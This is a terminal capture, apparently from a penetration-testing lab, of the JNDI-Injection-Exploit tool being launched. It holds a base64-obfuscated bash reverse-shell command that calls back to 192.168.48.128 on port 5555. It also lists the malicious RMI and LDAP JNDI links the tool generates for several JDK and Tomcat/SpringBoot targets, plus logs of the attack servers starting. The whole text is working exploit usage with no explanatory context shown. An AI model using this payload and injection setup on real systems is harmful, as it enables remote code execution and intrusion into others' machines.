 ❯ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4
LjQ4LjEyOC81NTU1IDA+JjE=}|{base64,-d}|{bash,-i}" -A 192.168.48.128
[ADDRESS] >> 192.168.48.128
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ4LjEyOC81NTU1IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.48.128:1099/vcnt4s
ldap://192.168.48.128:1389/vcnt4s
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.48.128:1099/q42d3k
ldap://192.168.48.128:1389/q42d3k
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in cla
sspath):
rmi://192.168.48.128:1099/neo3cu
----------------------------Server Log----------------------------
2024-07-26 21:49:41 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-07-26 21:49:41 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-07-26 21:49:43 [LDAPSERVER] >> Listening on 0.0.0.0:1389